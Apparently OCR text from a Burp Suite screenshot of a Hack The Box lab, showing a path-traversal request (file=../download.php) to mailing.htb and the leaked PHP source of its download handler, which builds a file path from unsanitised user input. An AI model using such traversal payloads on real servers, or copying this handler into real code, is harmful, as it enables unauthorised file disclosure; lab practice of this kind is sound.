 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="download.php"
10 X-Powered-By: ASP.NET
11 Date: Sun, 08 Jun 2025 04:56:18 GMT
12 Content-Length: 721
13
14 <?php
15 if (isset($_GET['file'])) {
16 $file = $_GET['file'];
17
18 $file_path = 'C:/wwwroot/instructions/' . $file;
19 if (file_exists($file_path)) {
20
21 header('Content-Description: File Transfer');
22 header('Content-Type: application/octet-stream');
23 header('Content-Disposition: attachment;
filename="'.basename($file_path).'"');
24 header('Expires: 0');
25 header('Cache-Control: must-revalidate');
26 header('Pragma: public');
27 header('Content-Length: ' . filesize($file_path));
28 echo(file_get_contents($file_path));
29 exit;
30 } else {
31 echo "File not found.";
32 }
33 } else {
34 echo "No file specified for download.";
35 }
36 ?>